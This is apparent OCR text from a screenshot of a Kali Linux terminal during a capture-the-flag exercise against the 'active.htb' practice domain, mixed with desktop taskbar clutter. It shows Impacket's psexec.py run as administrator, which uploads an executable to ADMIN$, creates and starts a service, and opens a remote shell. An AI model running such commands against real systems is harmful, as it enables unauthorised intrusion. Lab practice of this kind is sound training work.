 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
examples : python — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
stLogon Delegation
--
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 20
23-04-13 10:45:27.264156
[-] CCache file is not found. Skipping...
(kali㉿kali)-[~/…/Tools/dep/impacket/examples]
$ ./psexec.py administrator@active.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file JmkeiZjz.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service wCHp on active.htb.....
[*] Starting service wCHp.....
[!] Press help for extra shell commands
- : sudo openvpn Desktop : zsh Desktop : zsh examples : python
11:20 AM
4/13/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
62°F
Mostly sunny
Search
ENG
US
6:20 PM
4/13/2023
1